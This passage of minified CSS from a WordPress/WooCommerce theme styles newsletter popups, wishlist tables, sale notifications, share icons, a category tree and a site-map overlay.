input[type="submit"]{width:100%;margin:0;background:#f76b6a;border:none;outline:none;color:#fff!important;font-size:85%;letter-spacing:.2em;padding:15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}#nasa-popup .wpcf7 input[type="button"]:hover,#nasa-popup .wpcf7 input[type="submit"]:hover{opacity:.8}#nasa-popup .wpcf7 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{display:none!important;background:#fff;width:100%;margin:0}#nasa-popup .wpcf7 p{margin-bottom:0}#nasa-popup .wpcf7 .wpcf7-not-valid-tip{position:relative;top:0;color:#fb0000}#nasa-popup .wpcf7 .wpcf7-not-valid{border-color:#fb0000}#nasa-popup .wpcf7 div.wpcf7-mail-sent-ok{position:absolute;display:none!important}#nasa-popup .wpcf7 form .wpcf7-response-output{margin:10px 0;padding:0}#nasa-popup .nasa-popup-hr{display:none;margin:30px 70px}#nasa-newsletter-alert{position:fixed;top:40%;z-index:9999;display:block;width:100%;text-align:center}#nasa-newsletter-alert .wpcf7-mail-sent-ok{background:#FFF;display:inline-block;padding:20px}.row.row-flex{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row.row-flex>.columns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row.row-flex>.columns>.vc_column-inner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.row.row-flex>.columns>.vc_column-inner:before,.row.row-flex>.columns>.vc_column-inner:after{display:none}.row.row-o-content-top{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.row.row-o-content-top>.columns{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.row.row-o-content-top>.columns>.vc_column-inner{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.row.row-o-content-middle{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.row.row-o-content-middle>.columns{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.row.row-o-content-middle>.columns>.vc_column-inner{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.row.row-o-content-bottom{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.row.row-o-content-bottom>.columns{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.row.row-o-content-bottom>.columns>.vc_column-inner{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.row.row-o-equal-height{height:100%;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.row.row-o-equal-height>.columns{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.row.row-o-equal-height>.columns>.vc_column-inner{height:100%}.row.row-o-equal-height.row-o-content-top>.columns{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.row.row-o-equal-height.row-o-content-middle>.columns{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.row.row-o-equal-height.row-o-content-bottom>.columns{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.section-element[data-content_placement]>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-element[data-content_placement]>.row>.columns{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.section-element[data-content_placement="top"]>.row{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.section-element[data-content_placement="top"]>.row>.columns{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.section-element[data-content_placement="middle"]>.row{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.section-element[data-content_placement="middle"]>.row>.columns{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.section-element[data-content_placement="bottom"]>.row{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.section-element[data-content_placement="bottom"]>.row>.columns{-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.section-element.nasa-row-cols-equal-height>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.section-element.nasa-row-cols-equal-height.nasa-row-nowrap>.row{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.section-element[data-content_placement] .vertical-menu.nasa-shortcode-menu,.section-element.nasa-row-cols-equal-height .vertical-menu.nasa-shortcode-menu{width:100%}.section-element[data-content_placement] rs-module-wrap,.section-element.nasa-row-cols-equal-height rs-module-wrap{width:100%!important}.row-inner .vc_col-has-fill>.vc_column-inner{padding-top:0}.vc_parallax{position:relative;overflow:hidden}.vc_parallax>*{position:relative;z-index:1}.vc_parallax .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}.vc_parallax-inner iframe{max-width:1000%}.vc_video-bg-container{position:relative}.vc_video-bg{height:100%;overflow:hidden;pointer-events:none;position:absolute;top:0;left:0;width:100%;z-index:0}.vc_video-bg iframe{max-width:1000%}.wpb_video_widget .wpb_wrapper{position:relative}.wpb_video_widget .wpb_video_wrapper{padding-top:56.25%;position:relative;width:100%}.wpb_video_widget .wpb_wrapper iframe{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_separator h4{font-size:150%;font-weight:400}.wpb_content_element.vc_separator{margin-bottom:10px!important}.wpb_content_element.vc_separator_align_left{margin-bottom:40px!important}.vc_row.wpb_row.vc_row-fluid{margin-bottom:15px}.vc_align_center{text-align:center}.page-template-page-blank .vc_row{margin-left:0;margin-right:0}.page-template-page-blank .vc_col-sm-12{padding-left:0;padding-right:0}.wpb_widgetised_column{margin-bottom:0px!important}.wpb_content_element{margin-bottom:0px!important}.wpb_text_column p:last-child{margin-bottom:0}.nasa-row.fullwidth .nasa-col{padding:0}.page-template-page-home-left-header .nasa-row.fullwidth .nasa-col{margin-bottom:0}.page-template-page-home-left-header .wpb_revslider_element{margin-bottom:0px!important}.vc_progress_bar{padding-top:25px}.wpb_single_image .vc_single_image-wrapper{display:block!important}.wpb_map_wraper iframe{width:100%}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position:absolute;top:0;left:0;height:100%}#wp-admin-bar-vc_inline-admin-bar-link{display:none!important}@media only screen and (max-width:767px){.section-element[data-content_placement]>.row.hide-for-small,.section-element[data-content_placement]>.row.hide-for-mobile{display:none}.section-element[data-content_placement]>.row>.columns.hide-for-small,.section-element[data-content_placement]>.row>.columns.hide-for-mobile,.section-element[data-content_placement]>.row>.columns.hide-for-small-inherit{display:none}}.wishlist_table .product-thumbnail a img{overflow:hidden;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.wishlist_table .product-thumbnail:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.wishlist_table td.product-name a:hover{color:#f76b6a}#yith-wcwl-popup-message{background:transparent;line-height:40px;position:fixed;text-align:center;bottom:0;left:0;right:0;top:auto;width:100%;z-index:10000;margin:0 auto!important;padding:0!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}#yith-wcwl-message{display:block;width:100%;opacity:.9;padding:2px 15px;background:#efefef}.ajax-loading{display:none!important}.product-gallery .yith-wcwl-wishlistexistsbrowse{display:none!important}.product-img.images .yith-wcwl-add-to-wishlist{display:none}.nasa_yith_wishlist_premium-wrap .wishlist-title{margin:30px 0}.nasa_yith_wishlist_premium-wrap .woocommerce table.wishlist_table{font-size:100%}.nasa_yith_wishlist_premium-wrap .shop_table .product-thumbnail img,.nasa_yith_wishlist_premium-wrap .wishlist_table .product-thumbnail img{padding:0!important;margin-left:0}.nasa_yith_wishlist_premium-wrap .wishlist_table tr td,.nasa_yith_wishlist_premium-wrap .wishlist_table tr th.wishlist-delete,.nasa_yith_wishlist_premium-wrap .wishlist_table tr th.product-checkbox{text-align:left}.nasa_yith_wishlist_premium-wrap .yith-wcwl-share{padding-bottom:20px}.nasa_yith_wishlist_premium-wrap .product-remove{text-align:center}#yith-wcwl-form .add_to_cart_button{background-color:transparent}#yith-wcwl-form .add_to_cart_button .add_to_cart_text{color:#333;text-transform:uppercase;font-size:13px;letter-spacing:1px;font-weight:700}#yith-wcwl-form .add_to_cart_button:hover .add_to_cart_text{text-decoration:underline}#yith-wcwl-form .add_to_cart_button.loading:before{left:50%}#yith-wcwl-form .add_to_cart_button.loading .add_to_cart_text{color:transparent}#yith-wcwl-form .remove{font-size:22px}.yith_wcwl_wishlist_footer{margin-bottom:50px}.yith-wcwl-share .yith-wcwl-share-title{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.yith-wcwl-share ul{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.yith-wcwl-share .share-button{list-style:none;display:inline-block;margin:0 5px}.nasa-content-promotion-news{background-color:#efefef}.nasa-promotion-news{position:absolute;top:0;left:0;right:0;z-index:98}.nasa-promotion-news.nasa-hide{display:none}.nasa-promotion-news .nasa-wapper-promotion{position:relative}.nasa-promotion-news .nasa-content-promotion-news{height:50px;position:relative}.nasa-promotion-news .nasa-content-promotion-custom{height:100%;width:100%;line-height:48px;text-align:center;white-space:nowrap;overflow-y:auto;padding:0 10px}.nasa-promotion-news .nasa-content-promotion-custom a{color:inherit;text-decoration:underline}.nasa-promotion-news .nasa-content-promotion-custom a:hover{text-decoration:none}.nasa-promotion-news .nasa-content-promotion-custom.nasa-promo-silde .slick-slide{height:48px}.nasa-promotion-news .nasa-stclose{position:absolute;z-index:10;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.nasa-promotion-news .nasa-post-slider-item{text-align:center}.nasa-promotion-news .nasa-post-slider-item a{font-size:120%;line-height:50px;font-weight:700}.nasa-promotion-show{position:absolute;z-index:100;top:0;right:0;font-size:180%;background:#222;color:#FFF;display:none;opacity:.5;border-bottom-left-radius:30px;border-bottom-right-radius:30px}.nasa-promotion-show.nasa-show{display:block}.nasa-position-relative{position:relative;z-index:97;background:transparent;height:0}.nasa-static-group-btn{position:fixed;right:25px;bottom:10px;z-index:100;width:0;visibility:hidden;opacity:0;-webkit-transition:opacity 300ms ease;-moz-transition:opacity 300ms ease;-o-transition:opacity 300ms ease;transition:opacity 300ms ease}.nasa-static-group-btn a{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:45px;height:45px;line-height:45px;margin-bottom:15px;position:relative;text-align:center;cursor:pointer;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,.1);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.nasa-static-group-btn a#nasa-back-to-top{visibility:hidden;opacity:0}.nasa-static-group-btn a#nasa-back-to-top.nasa-show{visibility:visible;opacity:1}.nasa-static-group-btn a.hidden-tag{display:none}.nasa-static-group-btn a svg{color:#333}.nasa-static-group-btn a i{line-height:45px}.nasa-static-group-btn a i.icon-nasa-headphone{font-size:180%;line-height:50px;color:#333}.nasa-static-group-btn a.nasa-node-popup{background:#fff}.nasa-static-group-btn a:hover{-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,.2);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,.2);box-shadow:1px 1px 10px 1px rgba(0,0,0,.2);opacity:1}.vertical-menu-wrapper .root-item>a.hidden-tag{display:none!important}#nasa-back-to-top,#nasa-where-you-are{position:relative;z-index:100;font-size:200%;background:#fff;color:#333}#nasa-init-viewed{position:relative;z-index:100;font-size:150%;background:#fff;color:#333}#nasa-init-viewed.style-2{background:#000;color:#FFF}#nasa-init-viewed.style-2:hover{background:#666}.nasa-share{margin-top:10px;margin-bottom:0;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}.nasa-share a{display:inherit}.nasa-share a i,.nasa-share a svg{background:transparent;color:#333;opacity:.6}.nasa-share a:hover i,.nasa-share a:hover svg{opacity:1}.social-icons.share-row span.title{font-weight:700;margin-right:5px}.nasa-follow{margin-top:0;margin-bottom:0}.nasa-follow-title{font-weight:700;line-height:1.6}.follow-icon{gap:20px}.follow-icon a{position:relative;line-height:1.6;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.follow-icon a i,.follow-icon a svg{background:transparent;color:#333;opacity:.8}.follow-icon a:hover i{opacity:1}.follow-icon a:last-child{margin-right:0}.nasa-menu-description .follow-icon{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-menu-description .follow-icon a{width:auto!important}body .cwginstock-subscribe-form .panel{margin-top:15px;margin-bottom:10px;border:1px solid transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body .cwginstock-subscribe-form .panel-heading{padding:0;border-bottom:none;border-top-right-radius:0;border-top-left-radius:0}body .cwginstock-subscribe-form .panel-primary>.panel-heading{background-color:transparent;border-color:transparent;color:inherit}body .cwginstock-panel-heading h4{color:inherit;display:inline-block;font-size:120%}body .cwginstock-subscribe-form .panel-body{padding:0}body .nasa-layout-full .cwginstock-subscribe-form .panel-body{max-width:595px}body .nasa-layout-full .cwgstock_button{width:100%}body .nasa-layout-full .text-center .cwginstock-subscribe-form .panel-body{max-width:450px;margin-left:auto;margin-right:auto}body .cwginstock-subscribe-form .row{margin:0}body .cwginstock-subscribe-form .col-md-12{padding:0}body .cwginstock-subscribe-form .center-block{display:block}body .cwginstock-subscribe-form input[type="email"],body .cwginstock-subscribe-form input[type="text"]{margin-bottom:15px;text-align:left!important}body [name="cwgstock_submit"]{margin:0;display:block}body .cwgstock_output{line-height:1.4;clear:both;margin-top:15px;margin-bottom:10px}body .blockOverlay{background:#FFF!important}.nasa-letter-spacing-2px{letter-spacing:2px}.nasa-tab-spacing-2px .nasa-tab{letter-spacing:2px}.nasa-tab-spacing-2px.nasa-tabs-content .nasa-classic-style li a{font-size:110%;font-weight:800}.nasa-margin-auto{margin-left:auto;margin-right:auto}.button-white{background-color:#fff;color:#010101;text-decoration:none;padding:6px 12px}.button-white:hover{color:#010101;background-color:#F9F9F9}.text-banner-org .nasa-banner-content{top:3%!important}.organic-style-wrap .wpcf7 input[type=email]{padding-left:20px;margin-bottom:0;-webkit-border-radius:50px 0 0 50px;-moz-border-radius:50px 0 0 50px;border-radius:50px 0 0 50px}.organic-style-wrap .wpcf7 .wpcf7-submit{height:42px;border:none;-webkit-border-radius:0 50px 50px 0;-moz-border-radius:0 50px 50px 0;border-radius:0 50px 50px 0}.organic-style-wrap .wpcf7 p{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0}.organic-style-wrap .wpcf7 .wpcf7-form-control-wrap{margin-bottom:0}.organic-style-wrap div.wpcf7-response-output{margin-top:10px}.watch-style-wrap .wpcf7 input[type=email]{margin-bottom:10px}.watch-style-wrap .wpcf7 .wpcf7-form-control-wrap{margin-bottom:10px}.item-product-widget .wc-gzd-additional-info{width:100%;margin-bottom:0}@media only screen and (max-width:767px){.ns-sale-notification{display:none}}.ns-sale-notification{opacity:0;visibility:hidden;position:fixed;bottom:20px;left:20px;width:350px;max-width:100%;z-index:398;height:auto;background-color:#fff;padding:10px;border:1px solid #efefef;overflow:hidden;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.09);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.09);box-shadow:0 0 10px 0 rgba(0,0,0,.09);-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-o-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.ns-sale-notification.nasa-active{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ns-sale-notification .product-image{width:60px;min-width:60px}.ns-sale-notification .product-image img{width:100%;height:auto}.ns-sale-notification .theme-bg{width:1px;border-left:1px solid #efefef;margin:5px 10px}.ns-sale-notification .wrapper-noti{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ns-sale-notification .wrapper-theme{align-self:stretch;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative;padding:5px 25px 22px 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ns-sale-notification .wrapper-theme:after{content:'';clear:both;display:table}.ns-sale-notification .noti-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;word-break:break-word;font-size:14px}.ns-sale-notification .noti-body{-webkit-box-flex:9;-ms-flex-positive:9;flex-grow:9;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;line-height:16px;font-size:16px;height:auto;margin:8px 0 10px 0}.ns-sale-notification .noti-time{font-size:14px;position:absolute;bottom:0;left:0;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:#888}.ns-sale-notification .noti-time .verify{color:#333}.ns-sale-notification .verify svg{color:#0ca940;margin:0 5px;vertical-align:middle;font-weight:700}.ns-sale-notification .close-noti{position:absolute;width:20px;height:20px;top:10px;right:10px;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.ns-sale-notification .close-noti svg{color:#666;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.ns-sale-notification .close-noti:hover{background-color:#f1f1f1}.ns-sale-notification .close-noti:hover svg{color:#000}.ns-sale-notification .ns-time-countdown{position:absolute;bottom:0;left:0;height:2px;width:100%;background-color:#f76b6a;animation-duration:8000ms;animation-name:ns-count-down;animation-timing-function:linear;animation-iteration-count:1;animation-fill-mode:forwards}.ns-sale-notification .ns-noti-link{cursor:pointer;position:absolute;width:20px;height:20px;bottom:10px;right:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.ns-sale-notification:hover .ns-time-countdown{animation-play-state:paused}body.has-nasa-cart-fixed .ns-sale-notification.nasa-active{-webkit-transform:translateY(-90px);-moz-transform:translateY(-90px);-o-transform:translateY(-90px);-ms-transform:translateY(-90px);transform:translateY(-90px)}body:has(#vertical-menu-float) .ns-sale-notification{left:80px}@-webkit-keyframes ns-count-down{0%{width:100%}100%{width:0}}@-moz-keyframes ns-count-down{0%{width:100%}100%{width:0}}@-o-keyframes ns-count-down{0%{width:100%}100%{width:0}}@keyframes ns-count-down{0%{width:100%}100%{width:0}}.ns-categories-tree-warp{margin:30px 0}.ns-categories-tree-warp li{list-style:none}.ns-categories-tree-warp .ns-categories-tree-column{padding:0}.ns-categories-tree-warp .ns-categories-tree-column::before{content:'';width:100%;height:1px;background-color:#555;position:relative;top:0;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link{line-height:30px;display:block;padding-left:20px;position:relative;font-size:110%;width:fit-content;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;gap:10px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link::before{content:'';width:15px;height:1px;background-color:#c1c1c1;position:absolute;top:20px;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link::after{content:'';width:1px;height:20px;background-color:transparent;position:absolute;top:0;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link .count{font-size:80%;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;border:1px solid #efefef;padding:2px 10px 0 10px;line-height:1;height:fit-content;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-tree-link:hover .count{background-color:#f76b6a;border-color:#f76b6a;color:#fff}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root{position:relative}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root::before{content:'';width:1px;height:100%;background-color:#555;position:absolute;top:0;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root::after{content:'';width:14px;height:14px;background-color:#555;position:absolute;top:29px;left:-7px;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:last-child::before{display:none}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:last-child>.ns-cat-tree-link::after{content:'';width:1px;height:35px;background-color:#555;position:absolute;top:0;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root>.ns-cat-tree-link{font-size:120%;padding-top:20px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root>.ns-cat-tree-link::before{top:35px;background-color:#555}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root>.ns-cat-tree-link::after{height:35px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child{margin-left:30px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li{position:relative}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li::before{content:'';width:1px;height:100%;background-color:#c1c1c1;position:absolute;top:0;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li::after{content:'';width:10px;height:10px;background-color:#c1c1c1;position:absolute;top:16px;left:-4px;display:block;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li>.ns-cat-tree-link{padding-top:5px;padding-bottom:5px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:last-child::before{display:none}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:last-child .ns-cat-tree-link::after{content:'';width:1px;height:25px;background-color:#c1c1c1;position:absolute;top:0;left:0;display:block}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover::after{background-color:#f76b6a}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover>.ns-cat-tree-link{padding-left:25px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover>.ns-cat-tree-link::after{width:3px;left:-1px;background-color:#f76b6a}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:hover>.ns-cat-tree-link::before{height:3px;top:19px;background-color:#f76b6a}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:has(~li:hover)::before{width:3px;left:-1px;background-color:#f76b6a;z-index:5}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:has(~li:hover)::after{opacity:0;visibility:hidden}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root .ns-cat-child li:has(~li:hover)>.ns-cat-tree-link::after{opacity:0;visibility:hidden}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover::after{background-color:#f76b6a}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover>.ns-cat-tree-link{padding-left:25px}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover>.ns-cat-tree-link::after{width:3px;left:-1px;background-color:#f76b6a}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:hover>.ns-cat-tree-link::before{height:3px;top:34px;background-color:#f76b6a}.ns-categories-tree-warp .ns-categories-tree-column .ns-cat-root:has(~.ns-cat-root:hover)::before{width:3px;left:-1px;background-color:#f76b6a}.nasa-where-you-are-wrap{position:fixed;top:0;left:0;width:100%;height:100%;max-height:100%;overflow:auto;background-color:#fff;opacity:0;visibility:hidden;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-where-you-are-wrap.nasa-active{opacity:1;visibility:visible;z-index:99999999;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-where-you-are-wrap .nasa-close-site-map{position:absolute;top:8px;right:8px;z-index:3}.nasa-where-you-are-wrap .nasa-site-map,.nasa-where-you-are-wrap .nasa-cat-map{width:100%;padding:20px}.nasa-where-you-are-wrap .nasa-title{position:sticky;top:0;left:0;background-color:#fff;width:100%;padding:20px;-webkit-box-shadow:0 0 4px #dedede;-moz-box-shadow:0 0 4px #dedede;box-shadow:0 0 4px #dedede;z-index:9;margin-bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-where-you-are-wrap .nasa-title .ns-map-lcl{font-size:150%;margin:20px 0 0 0;position:relative;text-align:center;color:#f76b6a;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-where-you-are-wrap .nasa-title .ns-map-lcl svg{position:relative;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;animation:float_lcl 3s ease-in-out infinite}.nasa-where-you-are-wrap .nasa-title .ns-map-lcl::after{content:'';position:absolute;bottom:-5px;left:50%;width:0;height:3px;background-color:#f76b6a;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.nasa-where-you-are-wrap .nasa-title .ns-map-lcl:hover::after{left:0;width:100%}.nasa-where-you-are-wrap .current-menu-item svg{bottom:5px;position:relative;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;animation:float_lcl 3s ease-in-out infinite}.nasa-where-you-are-wrap .current-menu-item:hover svg{height:40px;width:40px}@keyframes float_lcl{0%{transform:translate(0,-10%) rotateY(0deg)}50%{transform:translate(0,10%) rotateY(180deg)}100%{transform:translate(0,-10%) rotateY(0deg)}}@-webkit-keyframes float_lcl{0%{-webkit-transform:translate(0,-10%) rotateY(0deg)}50%{-webkit-transform:translate(0,10%) rotateY(180deg)}100%{-webkit-transform:translate(0,-10%) rotateY(0deg)}}@-moz-keyframes float_lcl{0%{-moz-transform:translate(0,-10%) rotateY(0deg)}50%{-moz-transform:translate(0,10%) rotateY(180deg)}100%{-moz-transform:translate(0,-10%) rotateY(0deg)}}@-o-keyframes float_lcl{0%{-o-transform:translate(0,-10%) rotateY(0deg)}50%{-o-transform:translate(0,10%) rotateY(180deg)}100%{-o-transform:translate(0,-10%) 